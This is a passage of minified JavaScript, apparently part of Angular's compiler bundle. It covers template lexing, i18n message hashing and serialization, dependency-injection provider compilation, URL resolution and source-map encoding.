go?e.filePath:"./"+n.i(to["ɵstringify"])(e)}function x(t,e){return"View_"+C({reference:t})+"_"+e}function T(t){return"RenderType_"+C({reference:t})}function P(t){return"HostView_"+C({reference:t})}function A(t){return C({reference:t})+"NgFactory"}function O(t){return null!=t.value?E(t.value):C(t.identifier)}function M(t){return null!=t.identifier?t.identifier.reference:t.value}function N(t,e,n){var r=Po.parse(e.selector)[0].getMatchingElementTemplate();return Uo.create({isHost:!0,type:{reference:t,diDeps:[],lifecycleHooks:[]},template:new Bo({encapsulation:to.ViewEncapsulation.None,template:r,templateUrl:"",styles:[],styleUrls:[],ngContentSelectors:[],animations:[],isInline:!0,externalStylesheets:[],interpolation:null,preserveWhitespaces:!1}),exportAs:null,changeDetection:to.ChangeDetectionStrategy.Default,inputs:[],outputs:[],host:{},isComponent:!0,selector:"*",providers:[],viewProviders:[],queries:[],viewQueries:[],componentViewType:n,rendererType:{id:"__Host__",encapsulation:to.ViewEncapsulation.None,styles:[],data:{}},entryComponents:[],componentFactory:null})}function I(t){return t||[]}function k(t){return t.reduce((function(t,e){var n=Array.isArray(e)?k(e):e;return t.concat(n)}),[])}function R(t){return t.replace(/(\w+:\/\/[\w:-]+)?(\/+)?/,"ng:///")}function D(t,e,n){var r;return r=n.isInline?e.type.reference instanceof go?e.type.reference.filePath+"."+e.type.reference.name+".html":C(t)+"/"+C(e.type)+".html":n.templateUrl,R(r)}function V(t,e){var n=t.moduleUrl.split(/\/\\/g);return R("css/"+e+n[n.length-1]+".ngstyle.js")}function L(t){return R(C(t.type)+"/module.ngfactory.js")}function F(t,e){return R(C(t)+"/"+C(e.type)+".ngfactory.js")}function j(t,e){return void 0===e&&(e=!0),null===t?e:t}function H(t){return t>=Si&&t<=Oi||t==es}function B(t){return ji<=t&&t<=Hi}function U(t){return t>=Gi&&t<=$i||t>=Bi&&t<=Wi}function q(t){return t>=Gi&&t<=Qi||t>=Bi&&t<=qi||B(t)}function W(){return function(t){return t}}function z(t,e){if(n.i(to.isDevMode)()&&null!=e){if(!Array.isArray(e))throw new Error("Expected '"+t+"' to be an array of strings.");for(var r=0;r<e.length;r+=1)if("string"!=typeof e[r])throw new Error("Expected '"+t+"' to be an array of strings.")}}function G(t,e){if(!(null==e||Array.isArray(e)&&2==e.length))throw new Error("Expected '"+t+"' to be an array, [start, end].");if(n.i(to.isDevMode)()&&null!=e){var r=e[0],o=e[1];rs.forEach((function(t){if(t.test(r)||t.test(o))throw new Error("['"+r+"', '"+o+"'] contains unusable interpolation symbol.")}))}}function K(t,e){return new cs(t,ss.Character,e,String.fromCharCode(e))}function Q(t,e){return new cs(t,ss.Identifier,0,e)}function X(t,e){return new cs(t,ss.Keyword,0,e)}function Y(t,e){return new cs(t,ss.Operator,0,e)}function Z(t,e){return new cs(t,ss.String,0,e)}function J(t,e){return new cs(t,ss.Number,e,"")}function $(t,e){return new cs(t,ss.Error,0,e)}function tt(t){return Gi<=t&&t<=$i||Bi<=t&&t<=Wi||t==zi||t==Ni}function et(t){if(0==t.length)return!1;var e=new ps(t);if(!tt(e.peek))return!1;for(e.advance();e.peek!==Ci;){if(!nt(e.peek))return!1;e.advance()}return!0}function nt(t){return U(t)||B(t)||t==zi||t==Ni}function rt(t){return t==Ki||t==Ui}function ot(t){return t==Ri||t==ki}function it(t){return t===Ii||t===Mi||t===ns}function st(t){switch(t){case Xi:return xi;case Qi:return Pi;case Yi:return Ai;case Zi:return Si;case Ji:return Ti;default:return t}}function at(t){var e=parseInt(t);if(isNaN(e))throw new Error("Invalid integer literal when parsing "+t);return e}function ut(t){var e=_(t.start)+"([\\s\\S]*?)"+_(t.end);return new RegExp(e,"g")}function ct(t,e){var n=S(e),r=null!=n?"in "+t+" "+C(e)+" in "+n:"in "+t+" "+C(e),o=new gs("",r);return new _s(new ms(o,-1,-1,-1),new ms(o,-1,-1,-1))}function lt(t,e,n){void 0===n&&(n=null);var r=[],o=t.visit?function(e){return t.visit(e,n)||e.visit(t,n)}:function(e){return e.visit(t,n)};return e.forEach((function(t){var e=o(t);e&&r.push(e)})),r}function pt(t,e,n,r,o){return void 0===r&&(r=!1),void 0===o&&(o=is),new Rs(new gs(t,e),n,r,o).tokenize()}function ht(t){return'Unexpected character "'+(t===Ci?"EOF":String.fromCharCode(t))+'"'}function ft(t){return'Unknown entity "'+t+'" - use the "&#<decimal>;" or  "&#x<hex>;" syntax'}function dt(t){return!H(t)||t===Ci}function yt(t){return H(t)||t===Fi||t===Di||t===Ii||t===Mi||t===Li}function vt(t){return(t<Gi||$i<t)&&(t<Bi||Wi<t)&&(t<ji||t>Hi)}function mt(t){return t==Vi||t==Ci||!q(t)}function gt(t){return t==Vi||t==Ci||!U(t)}function _t(t,e,n){var r=!!n&&t.indexOf(n.start,e)==e;return t.charCodeAt(e)==ts&&!r}function bt(t){return t===Li||U(t)||B(t)}function wt(t,e){return Et(t)==Et(e)}function Et(t){return t>=Gi&&t<=$i?t-Gi+Bi:t}function Ct(t){for(var e=[],n=void 0,r=0;r<t.length;r++){var o=t[r];n&&n.type==As.TEXT&&o.type==As.TEXT?(n.parts[0]+=o.parts[0],n.sourceSpan.end=o.sourceSpan.end):(n=o,e.push(n))}return e}function St(t,e){return t.length>0&&t[t.length-1]===e}function xt(t){return t.id||At(Pt(t.nodes).join("")+"["+t.meaning+"]")}function Tt(t){if(t.id)return t.id;var e=new Bs;return Nt(t.nodes.map((function(t){return t.visit(e,null)})).join(""),t.meaning)}function Pt(t){return t.map((function(t){return t.visit(Hs,null)}))}function At(t){var e=w(t),n=Ht(e,Us.Big),r=8*e.length,o=new Array(80),i=[1732584193,4023233417,2562383102,271733878,3285377520],s=i[0],a=i[1],u=i[2],c=i[3],l=i[4];n[r>>5]|=128<<24-r%32,n[15+(r+64>>9<<4)]=r;for(var p=0;p<n.length;p+=16){for(var h=[s,a,u,c,l],f=h[0],d=h[1],y=h[2],v=h[3],m=h[4],g=0;g<80;g++){o[g]=g<16?n[p+g]:Ft(o[g-3]^o[g-8]^o[g-14]^o[g-16],1);var _=Ot(g,a,u,c),b=_[0],E=_[1],C=[Ft(s,5),b,l,E,o[g]].reduce(Rt);S=[c,u,Ft(a,30),s,C],l=S[0],c=S[1],u=S[2],a=S[3],s=S[4]}x=[Rt(s,f),Rt(a,d),Rt(u,y),Rt(c,v),Rt(l,m)],s=x[0],a=x[1],u=x[2],c=x[3],l=x[4]}return zt(qt([s,a,u,c,l]));var S,x}function Ot(t,e,n,r){return t<20?[e&n|~e&r,1518500249]:t<40?[e^n^r,1859775393]:t<60?[e&n|e&r|n&r,2400959708]:[e^n^r,3395469782]}function Mt(t){var e=w(t),n=[It(e,0),It(e,102072)],r=n[0],o=n[1];return 0!=r||0!=o&&1!=o||(r^=319790063,o^=-1801410264),[r,o]}function Nt(t,e){var n=Mt(t),r=n[0],o=n[1];if(e){var i=Mt(e),s=i[0],a=i[1];u=Vt(jt([r,o],1),[s,a]),r=u[0],o=u[1]}return Gt(qt([2147483647&r,o]));var u}function It(t,e){var n,r=[2654435769,2654435769],o=r[0],i=r[1],s=t.length;for(n=0;n+12<=s;n+=12)o=Rt(o,Ut(t,n,Us.Little)),i=Rt(i,Ut(t,n+4,Us.Little)),e=Rt(e,Ut(t,n+8,Us.Little)),a=kt([o,i,e]),o=a[0],i=a[1],e=a[2];return o=Rt(o,Ut(t,n,Us.Little)),i=Rt(i,Ut(t,n+4,Us.Little)),e=Rt(e,s),e=Rt(e,Ut(t,n+8,Us.Little)<<8),kt([o,i,e])[2];var a}function kt(t){var e=t[0],n=t[1],r=t[2];return e=Lt(e,n),e=Lt(e,r),e^=r>>>13,n=Lt(n,r),n=Lt(n,e),n^=e<<8,r=Lt(r,e),r=Lt(r,n),r^=n>>>13,e=Lt(e,n),e=Lt(e,r),e^=r>>>12,n=Lt(n,r),n=Lt(n,e),n^=e<<16,r=Lt(r,e),r=Lt(r,n),r^=n>>>5,e=Lt(e,n),e=Lt(e,r),e^=r>>>3,n=Lt(n,r),n=Lt(n,e),n^=e<<10,r=Lt(r,e),r=Lt(r,n),r^=n>>>15,[e,n,r]}function Rt(t,e){return Dt(t,e)[1]}function Dt(t,e){var n=(65535&t)+(65535&e),r=(t>>>16)+(e>>>16)+(n>>>16);return[r>>>16,r<<16|65535&n]}function Vt(t,e){var n=t[0],r=t[1],o=e[0],i=e[1],s=Dt(r,i),a=s[0],u=s[1];return[Rt(Rt(n,o),a),u]}function Lt(t,e){var n=(65535&t)-(65535&e);return(t>>16)-(e>>16)+(n>>16)<<16|65535&n}function Ft(t,e){return t<<e|t>>>32-e}function jt(t,e){var n=t[0],r=t[1];return[n<<e|r>>>32-e,r<<e|n>>>32-e]}function Ht(t,e){for(var n=Array(t.length+3>>>2),r=0;r<n.length;r++)n[r]=Ut(t,4*r,e);return n}function Bt(t,e){return e>=t.length?0:255&t.charCodeAt(e)}function Ut(t,e,n){var r=0;if(n===Us.Big)for(var o=0;o<4;o++)r+=Bt(t,e+o)<<24-8*o;else for(var o=0;o<4;o++)r+=Bt(t,e+o)<<8*o;return r}function qt(t){return t.reduce((function(t,e){return t+Wt(e)}),"")}function Wt(t){for(var e="",n=0;n<4;n++)e+=String.fromCharCode(t>>>8*(3-n)&255);return e}function zt(t){for(var e="",n=0;n<t.length;n++){var r=Bt(t,n);e+=(r>>>4).toString(16)+(15&r).toString(16)}return e.toLowerCase()}function Gt(t){for(var e="",n="1",r=t.length-1;r>=0;r--)e=Kt(e,Qt(Bt(t,r),n)),n=Qt(256,n);return e.split("").reverse().join("")}function Kt(t,e){for(var n="",r=Math.max(t.length,e.length),o=0,i=0;o<r||i;o++){var s=i+ +(t[o]||0)+ +(e[o]||0);s>=10?(i=1,n+=s-10):(i=0,n+=s)}return n}function Qt(t,e){for(var n="",r=e;0!==t;t>>>=1)1&t&&(n=Kt(n,r)),r=Kt(r,r);return n}function Xt(t){var e=new ea(ta,t);return function(t,n,r,o){return e.toI18nMessage(t,n,r,o)}}function Yt(t){return t.split(na)[2]}function Zt(t,e,n,r){return new la(n,r).extract(t,e)}function Jt(t,e,n,r,o){return new la(r,o).merge(t,e,n)}function $t(t){return!!(t instanceof Ps&&t.value&&t.value.startsWith("i18n"))}function te(t){return!!(t instanceof Ps&&t.value&&"/i18n"===t.value)}function ee(t){return t.attrs.find((function(t){return t.name===oa}))||null}function ne(t){if(!t)return{meaning:"",description:"",id:""};var e=t.indexOf(aa),n=t.indexOf(sa),r=e>-1?[t.slice(0,e),t.slice(e+2)]:[t,""],o=r[0],i=r[1],s=n>-1?[o.slice(0,n),o.slice(n+1)]:["",o];return{meaning:s[0],description:s[1],id:i}}function re(t){return ha}function oe(t){return t.map((function(t){return t.visit(ma)})).join("")}function ie(t){return Ca.reduce((function(t,e){return t.replace(e[0],e[1])}),t)}function se(t){switch(t.toLowerCase()){case"br":return"lb";case"img":return"image";default:return"x-"+t}}function ae(t){switch(t.toLowerCase()){case"br":case"b":case"i":case"u":return"fmt";case"img":return"image";case"a":return"link";default:return"other"}}function ue(t){return Tt(t)}function ce(t){return t.toUpperCase().replace(/[^A-Z0-9_]/g,"_")}function le(t,e,n){Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){var r=n();return Object.defineProperty(t,e,{enumerable:!0,value:r}),r},set:function(t){throw new Error("Could not overwrite an XTB translation")}})}function pe(t){switch(t=(t||"xlf").toLowerCase()){case"xmb":return new Ia;case"xtb":return new Da;case"xliff2":case"xlf2":return new Aa;case"xliff":case"xlf":default:return new Sa}}function he(t){return{identifier:{reference:t}}}function fe(t,e){return he(t.resolveExternalReference(e))}function de(t){return t.some((function(t){return t.name===Wa}))}function ye(t){return t.replace(new RegExp(Eo,"g")," ")}function ve(t){return new Vs(lt(new Xa,t.rootNodes),t.errors)}function me(t){var e=new $a;return new Za(lt(e,t),e.isExpanded,e.errors)}function ge(t,e){var n=t.cases.map((function(t){-1!=Ya.indexOf(t.value)||t.value.match(/^=\d+$/)||e.push(new Ja(t.valueSourceSpan,'Plural cases should be "=<number>" or one of '+Ya.join(", ")));var n=me(t.expression);return e.push.apply(e,n.errors),new Ts("ng-template",[new xs("ngPluralCase",""+t.value,t.valueSourceSpan)],n.nodes,t.sourceSpan,t.sourceSpan,t.sourceSpan)})),r=new xs("[ngPlural]",t.switchValue,t.switchValueSourceSpan);return new Ts("ng-container",[r],n,t.sourceSpan,t.sourceSpan,t.sourceSpan)}function _e(t,e){var n=t.cases.map((function(t){var n=me(t.expression);return e.push.apply(e,n.errors),"other"===t.value?new Ts("ng-template",[new xs("ngSwitchDefault","",t.valueSourceSpan)],n.nodes,t.sourceSpan,t.sourceSpan,t.sourceSpan):new Ts("ng-template",[new xs("ngSwitchCase",""+t.value,t.valueSourceSpan)],n.nodes,t.sourceSpan,t.sourceSpan,t.sourceSpan)})),r=new xs("[ngSwitch]",t.switchValue,t.switchValueSourceSpan);return new Ts("ng-container",[r],n,t.sourceSpan,t.sourceSpan,t.sourceSpan)}function be(t,e){var n=e.useExisting,r=e.useValue,o=e.deps;return{token:t.token,useClass:t.useClass,useExisting:n,useFactory:t.useFactory,useValue:r,deps:o,multi:t.multi}}function we(t,e){var n=e.eager,r=e.providers;return new ho(t.token,t.multiProvider,t.eager||n,r,t.providerType,t.lifecycleHooks,t.sourceSpan)}function Ee(t,e,n){var r=new Map;return t.forEach((function(t){Ce([{token:{identifier:t.type},useClass:t.type}],t.isComponent?fo.Component:fo.Directive,!0,e,n,r)})),t.filter((function(t){return t.isComponent})).concat(t.filter((function(t){return!t.isComponent}))).forEach((function(t){Ce(t.providers,fo.PublicService,!1,e,n,r),Ce(t.viewProviders,fo.PrivateService,!1,e,n,r)})),r}function Ce(t,e,n,r,o,i){t.forEach((function(t){var s=i.get(M(t.token));if(null!=s&&!!s.multiProvider!=!!t.multi&&o.push(new tu("Mixing multi and non multi provider is not possible for token "+O(s.token),r)),s)t.multi||(s.providers.length=0),s.providers.push(t);else{var a=t.token.identifier&&t.token.identifier.lifecycleHooks?t.token.identifier.lifecycleHooks:[],u=!(t.useClass||t.useExisting||t.useFactory);s=new ho(t.token,!!t.multi,n||u,[t],e,a,r),i.set(M(t.token),s)}}))}function Se(t){var e=1,n=new Map;return t.viewQueries&&t.viewQueries.forEach((function(t){return Te(n,{meta:t,queryId:e++})})),n}function xe(t,e){var n=t,r=new Map;return e.forEach((function(t,e){t.queries&&t.queries.forEach((function(t){return Te(r,{meta:t,queryId:n++})}))})),r}function Te(t,e){e.meta.selectors.forEach((function(n){var r=t.get(M(n));r||(r=[],t.set(M(n),r)),r.push(e)}))}function Pe(t){if(null==t||0===t.length||"/"==t[0])return!1;var e=t.match(uu);return null===e||"package"==e[1]||"asset"==e[1]}function Ae(t,e,n){var r=[],o=n.replace(au,"").replace(su,(function(){for(var n=[],o=0;o<arguments.length;o++)n[o]=arguments[o];var i=n[1]||n[2];return Pe(i)?(r.push(t.resolve(e,i)),""):n[0]}));return new iu(o,r)}function Oe(t){return"@"==t[0]}function Me(t,e,n,r){var o=[];return Po.parse(e).forEach((function(e){var i=e.element?[e.element]:t.allKnownElementNames(),s=new Set(e.notSelectors.filter((function(t){return t.isElementSelector()})).map((function(t){return t.element}))),a=i.filter((function(t){return!s.has(t)}));o.push.apply(o,a.map((function(e){return t.securityContext(e,n,r)})))})),0===o.length?[to.SecurityContext.NONE]:Array.from(new Set(o)).sort()}function Ne(t){var e=null,n=null,r=null,o=!1,i=null;t.attrs.forEach((function(t){var s=t.name.toLowerCase();s==fu?e=t.value:s==vu?n=t.value:s==yu?r=t.value:t.name==bu?o=!0:t.name==wu&&t.value.length>0&&(i=t.value)})),e=Ie(e);var a=t.name.toLowerCase(),u=Eu.OTHER;return s(a)?u=Eu.NG_CONTENT:a==gu?u=Eu.STYLE:a==_u?u=Eu.SCRIPT:a==du&&r==mu&&(u=Eu.STYLESHEET),new Cu(u,e,n,o,i)}function Ie(t){return null===t||0===t.length?"*":t}function ke(t){return function(e){return-1===t.indexOf(e.msg)||(Ou[e.msg]=(Ou[e.msg]||0)+1,Ou[e.msg]<=1)}}function Re(t){return t?t.split(",").map((function(t){return t.trim()})):[]}function De(t){return t.trim().split(/\s+/g)}function Ve(t,e){var n=new Po,r=o(t)[1];n.setElement(r);for(var i=0;i<e.length;i++){var s=e[i][0],a=o(s)[1],u=e[i][1];if(n.addAttribute(a,u),s.toLowerCase()==Tu){De(u).forEach((function(t){return n.addClassName(t)}))}}return n}function Le(t){return t instanceof Es&&0==t.value.trim().length}function Fe(t){var e=new Map;return t.forEach((function(t){e.get(t.type.reference)||e.set(t.type.reference,t)})),Array.from(e.values())}function je(t){return t instanceof _i&&(t=t.ast),t instanceof $o}function He(t,e,n){if(a(t.name))return!0;var r=o(t.name)[1];return!(r.toLowerCase()!==xu||!e||r.toLowerCase()!==xu)&&(n(Au,t.sourceSpan),!0)}function Be(){return new Uu(".")}function Ue(t){var e=We(t);return e&&e[Wu.Scheme]||""}function qe(t,e,n,r,o,i,s){var a=[];return null!=t&&a.push(t+":"),null!=n&&(a.push("//"),null!=e&&a.push(e+"@"),a.push(n),null!=r&&a.push(":"+r)),null!=o&&a.push(o),null!=i&&a.push("?"+i),null!=s&&a.push("#"+s),a.join("")}function We(t){return t.match(qu)}function ze(t){if("/"==t)return"/";for(var e="/"==t[0]?"/":"",n="/"===t[t.length-1]?"/":"",r=t.split("/"),o=[],i=0,s=0;s<r.length;s++){var a=r[s];switch(a){case"":case".":break;case"..":o.length>0?o.pop():i++;break;default:o.push(a)}}if(""==e){for(;i-- >0;)o.unshift("..");0===o.length&&o.push(".")}return e+o.join("/")+n}function Ge(t){var e=t[Wu.Path];return e=null==e?"":ze(e),t[Wu.Path]=e,qe(t[Wu.Scheme],t[Wu.UserInfo],t[Wu.Domain],t[Wu.Port],e,t[Wu.QueryData],t[Wu.Fragment])}function Ke(t,e){var n=We(encodeURI(e)),r=We(t);if(null!=n[Wu.Scheme])return Ge(n);n[Wu.Scheme]=r[Wu.Scheme];for(var o=Wu.Scheme;o<=Wu.Port;o++)null==n[o]&&(n[o]=r[o]);if("/"==n[Wu.Path][0])return Ge(n);var i=r[Wu.Path];null==i&&(i="/");var s=i.lastIndexOf("/");return i=i.substring(0,s+1)+n[Wu.Path],n[Wu.Path]=i,Ge(n)}function Qe(t){return t instanceof to.Directive}function Xe(t,e){for(var n=t.length-1;n>=0;n--)if(e(t[n]))return t[n];return null}function Ye(t,e){void 0===e&&(e=!1);var n=$e(t,e);return n[0]+".ngfactory"+n[1]}function Ze(t){return t.replace(Xu,".")}function Je(t){return Xu.test(t)}function $e(t,e){if(void 0===e&&(e=!1),t.endsWith(".d.ts"))return[t.slice(0,-5),e?".ts":".d.ts"];var n=t.lastIndexOf(".");return-1!==n?[t.substring(0,n),t.substring(n)]:[t,""]}function tn(t){return t.replace(Qu,"")+".ngsummary.json"}function en(t,e){void 0===e&&(e=!1);var n=$e(Ze(t),e);return n[0]+".ngsummary"+n[1]}function nn(t){return t.replace(Yu,".")}function rn(t){return t+"NgSummary"}function on(t){return t.replace(Zu,"")}function sn(t,e,n){return t.hasLifecycleHook(n,un(e))}function an(t,e){return $u.filter((function(n){return sn(t,n,e)}))}function un(t){switch(t){case Ju.OnInit:return"ngOnInit";case Ju.OnDestroy:return"ngOnDestroy";case Ju.DoCheck:return"ngDoCheck";case Ju.OnChanges:return"ngOnChanges";case Ju.AfterContentInit:return"ngAfterContentInit";case Ju.AfterContentChecked:return"ngAfterContentChecked";case Ju.AfterViewInit:return"ngAfterViewInit";case Ju.AfterViewChecked:return"ngAfterViewChecked"}}function cn(t){return t instanceof to.NgModule}function ln(t){return t instanceof to.Pipe}function pn(t,e){if(void 0===e&&(e=[]),t)for(var r=0;r<t.length;r++){var o=n.i(to.resolveForwardRef)(t[r]);Array.isArray(o)?pn(o,e):e.push(o)}return e}function hn(t){return t?Array.from(new Set(t)):[]}function fn(t){return hn(pn(t))}function dn(t){return t instanceof go||t instanceof to.Type}function yn(t,e){y(t,new sc,e)}function vn(t){return t instanceof go?t.name+" in "+t.filePath:n.i(to["ɵstringify"])(t)}function mn(t){var e=Error("Can't compile synchronously as "+n.i(to["ɵstringify"])(t)+" is still being loaded!");return e[to["ɵERROR_COMPONENT_TYPE"]]=t,e}function gn(t){var e=new al;return e.visitAllStatements(t,null),e.varNames}function _n(t,e){if(!e)return t;var n=new ul(e);return t.visitStatement(n,null)}function bn(t,e){if(!e)return t;var n=new ul(e);return t.visitExpression(n,null)}function wn(t,e,n){return new bc(t,e,n)}function En(t,e,n){return void 0===e&&(e=null),new Oc(t,null,e,n)}function Cn(t,e,n){return void 0===e&&(e=null),void 0===n&&(n=null),null!=t?Sn(En(t,e,null),n):null}function Sn(t,e){return void 0===e&&(e=null),null!=t?new pc(t,e):null}function xn(t,e,n){return new Hc(t,e,n)}function Tn(t,e){return void 0===e&&(e=null),new Uc(t.map((function(t){return new Bc(t.key,t.value,t.quoted)})),e,null)}function Pn(t,e){return new Ic(t,e)}function An(t,e){return new kc(t,e)}function On(t,e,n,r){return new Vc(t,e,n,r)}function Mn(t,e,n){return new Ac(t,e,n)}function Nn(t,e,n){return void 0===n&&(n=null),y(e,new cl(t),n)}function In(t,e){var n=0;e.eager||(n|=4096),e.providerType===fo.PrivateService&&(n|=8192),e.lifecycleHooks.forEach((function(t){t!==Ju.OnDestroy&&e.providerType!==fo.Directive&&e.providerType!==fo.Component||(n|=Ln(t))}));var r=e.multiProvider?kn(t,n,e.providers):Rn(t,n,e.providerType,e.providers[0]);return{providerExpr:r.providerExpr,flags:r.flags,depsExpr:r.depsExpr,tokenExpr:Dn(t,e.token)}}function kn(t,e,n){function r(e,n){return n.map((function(n,r){var s="p"+e+"_"+r;return i.push(new Dc(s,dc)),o.push(Vn(t,n)),wn(s)}))}var o=[],i=[],s=n.map((function(e,n){var o;if(e.useClass){var i=r(n,e.deps||e.useClass.diDeps);o=t.importExpr(e.useClass.reference).instantiate(i)}else if(e.useFactory){var i=r(n,e.deps||e.useFactory.diDeps);o=t.importExpr(e.useFactory.reference).callFn(i)}else if(e.useExisting){var i=r(n,[{token:e.useExisting}]);o=i[0]}else o=Nn(t,e.useValue);return o}));return{providerExpr:On(i,[new Zc(xn(s))],yc),flags:1024|e,depsExpr:xn(o)}}function Rn(t,e,n,r){var o,i;return n===fo.Directive||n===fo.Component?(o=t.importExpr(r.useClass.reference),e|=16384,i=r.deps||r.useClass.diDeps):r.useClass?(o=t.importExpr(r.useClass.reference),e|=512,i=r.deps||r.useClass.diDeps):r.useFactory?(o=t.importExpr(r.useFactory.reference),e|=1024,i=r.deps||r.useFactory.diDeps):r.useExisting?(o=Wc,e|=2048,i=[{token:r.useExisting}]):(o=Nn(t,r.useValue),e|=256,i=[]),{providerExpr:o,flags:e,depsExpr:xn(i.map((function(e){return Vn(t,e)})))}}function Dn(t,e){return e.identifier?t.importExpr(e.identifier.reference):Mn(e.value)}function Vn(t,e){var n=e.isValue?Nn(t,e.value):Dn(t,e.token),r=0;return e.isSkipSelf&&(r|=1),e.isOptional&&(r|=2),e.isValue&&(r|=8),0===r?n:xn([Mn(r),n])}function Ln(t){var e=0;switch(t){case Ju.AfterContentChecked:e=2097152;break;case Ju.AfterContentInit:e=1048576;break;case Ju.AfterViewChecked:e=8388608;break;case Ju.AfterViewInit:e=4194304;break;case Ju.DoCheck:e=262144;break;case Ju.OnChanges:e=524288;break;case Ju.OnDestroy:e=131072;break;case Ju.OnInit:e=65536}return e}function Fn(t,e,n,r){var o=r.map((function(t){return e.importExpr(t.componentFactory)})),i=fe(t,qa.ComponentFactoryResolver),s={diDeps:[{isValue:!0,value:xn(o)},{token:i,isSkipSelf:!0,isOptional:!0},{token:fe(t,qa.NgModuleRef)}],lifecycleHooks:[],reference:t.resolveExternalReference(qa.CodegenComponentFactoryResolver)},a=Rn(e,n,fo.PrivateService,{token:i,multi:!1,useClass:s});return{providerExpr:a.providerExpr,flags:a.flags,depsExpr:a.depsExpr,tokenExpr:Dn(e,i)}}function jn(t){var e="";t=w(t);for(var n=0;n<t.length;){var r=t.charCodeAt(n++),o=t.charCodeAt(n++),i=t.charCodeAt(n++);e+=Bn(r>>2),e+=Bn((3&r)<<4|(isNaN(o)?0:o>>4)),e+=isNaN(o)?"=":Bn((15&o)<<2|i>>6),e+=isNaN(o)||isNaN(i)?"=":Bn(63&i)}return e}function Hn(t){t=t<0?1+(-t<<1):t<<1;var e="";do{var n=31&t;t>>=5,t>0&&(n|=32),e+=Bn(n)}while(t>0);return e}function Bn(t){if(t<0||t>=64)throw new Error("Can only encode value in the range [0, 63]");return dl[t]}function Un(t,e,n){if(void 0===n&&(n=!0),null==t)return null;var r=t.replace(yl,(function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return"$"==t[0]?e?"\\$":"$":"\n"==t[0]?"\\n":"\r"==t[0]?"\\r":"\\"+t[0]}));return n||!vl.test(r)?"'"+r+"'":r}function qn(t){for(var e="",n=0;n<t;n++)e+=ml;return e}function Wn(t){var e=new Cl,n=wl.createRoot();return(Array.isArray(t)?t:[t]).forEach((function(t){if(t instanceof Kc)t.visitStatement(e,n);else if(t instanceof gc)t.visitExpression(e,n);else{if(!(t instanceof uc))throw new Error("Don't know how to print debug info for "+t);t.visitType(e,n)}})),n.toSource()}function zn(t,e){for(var n=0,r=e;n<r.length;n++){var o=r[n];Sl[o.toLowerCase()]=t}}function Gn(t){switch(t){case"width":case"height":case"minWidth":case"minHeight":case"maxWidth":case"maxHeight":case"left":case"top":case"bottom":case"right":case"fontSize":case"outlineWidth":case"outlineOffset":case"paddingTop":case"paddingLeft":case"paddingBottom":case"paddingRight":case"marginTop":case"marginLeft":case"marginBottom":case"marginRight":case"borderRadius":case"borderWidth":case"borderTopWidth":case"borderLeftWidth":case"borderRightWidth":case"borderBottomWidth":case"textIndent":return!0;default:return!1}}function Kn(t){return t.replace(Yl,"")}function Qn(t){var e=t.match(Zl);return e?e[0]:""}function Xn(t,e){var n=Yn(t),r=0;return n.escapedString.replace(Jl,(function(){for(var t=[],o=0;o<arguments.length;o++)t[o]=arguments[o];var i=t[2],s="",a=t[4],u="";a&&a.startsWith("{"+np)&&(s=n.blocks[r++],a=a.substring(np.length+1),u="{");var c=e(new rp(i,s));return""+t[1]+c.selector+t[3]+u+c.content+a}))}function Yn(t){for(var e=t.split($l),n=[],r=[],o=0,i=[],s=0;s<e.length;s++){var a=e[s];a==ep&&o--,o>0?i.push(a):(i.length>0&&(r.push(i.join("")),n.push(np),i=[]),n.push(a)),a==tp&&o++}return i.length>0&&(r.push(i.join("")),n.push(np)),new op(n.join(""),r)}function Zn(t){var e="styles";return t&&(e+="_"+C(t.type)),e}function Jn(t,e,n,r){t||(t=new dp);var o=$n({createLiteralArrayConverter:function(t){return function(t){return xn(t)}},createLiteralMapConverter:function(t){return function(e){return Tn(t.map((function(t,n){return{key:t.key,value:e[n],quoted:t.quoted}})))}},createPipeConverter:function(t){throw new Error("Illegal State: Actions are not allowed to contain pipes. Pipe: "+t)}},n),i=new fp(t,e,r),s=[];ur(o.visit(i,pp.Statement),s),or(i.temporaryCount,r,s);var a=s.length-1,u=null;if(a>=0){var c=s[a],l=pr(c);l&&(u=lr(r),s[a]=u.set(l.cast(dc).notIdentical(Mn(!1))).toDeclStmt(null,[Gc.Final]))}return new cp(s,u)}function $n(t,e){return er(t,e)}function tr(t,e,n,r){t||(t=new dp);var o=cr(r),i=[],s=new fp(t,e,r),a=n.visit(s,pp.Expression);if(s.temporaryCount)for(var u=0;u<s.temporaryCount;u++)i.push(rr(r,u));return i.push(o.set(a).toDeclStmt(null,[Gc.Final])),new lp(i,o)}function er(t,e){var n=new hp(t);return e.visit(n)}function nr(t,e){return"tmp_"+t+"_"+e}function rr(t,e){return new Qc(nr(t,e),Wc)}function or(t,e,n){for(var r=t-1;r>=0;r--)n.unshift(rr(e,r))}function ir(t,e){if(t!==pp.Statement)throw new Error("Expected a statement, but saw "+e)}function sr(t,e){if(t!==pp.Expression)throw new Error("Expected an expression, but saw "+e)}function ar(t,e){return t===pp.Statement?e.toStmt():e}function ur(t,e){Array.isArray(t)?t.forEach((function(t){return ur(t,e)})):e.push(t)}function cr(t){return wn("currVal_"+t)}function lr(t){return wn("pd_"+t)}function pr(t){return t instanceof Yc?t.expr:t instanceof Zc?t.value:null}function hr(t){var e=t[t.length-1];return e instanceof co?e.hasViewContainer:e instanceof uo?i(e.name)&&e.children.length?hr(e.children):e.hasViewContainer:e instanceof yo}function fr(t,e){switch(t.type){case vo.Attribute:return xn([Mn(1),Mn(t.name),Mn(t.securityContext)]);case vo.Property:return xn([Mn(8),Mn(t.name),Mn(t.securityContext)]);case vo.Animation:return xn([Mn(8|(e&&e.directive.isComponent?32:16)),Mn("@"+t.name),Mn(t.securityContext)]);case vo.Class:return xn([Mn(2),Mn(t.name),Wc]);case vo.Style:return xn([Mn(4),Mn(t.name),Mn(t.unit)])}}function dr(t){var e=Object.create(null);return t.attrs.forEach((function(t){e[t.name]=t.value})),t.directives.forEach((function(t){Object.keys(t.directive.hostAttributes).forEach((function(n){var r=t.directive.hostAttributes[n],o=e[n];e[n]=null!=o?yr(n,o,r):r}))})),xn(Object.keys(e).sort().map((function(t){return xn([Mn(t),Mn(e[t])])})))}function yr(t,e,n){return t==vp||t==mp?e+" "+n:n}function vr(t,e){return e.length>10?Ep.callFn([wp,Mn(t),Mn(1),xn(e)]):Ep.callFn([wp,Mn(t),Mn(0)].concat(e))}function mr(t,e,n){return En(qa.unwrapValue).callFn([wp,Mn(t),Mn(e),n])}function gr(t,e){return void 0===e&&(e=new Map),t.forEach((function(t){var n=new Set,r=new Set,o=void 0;t instanceof 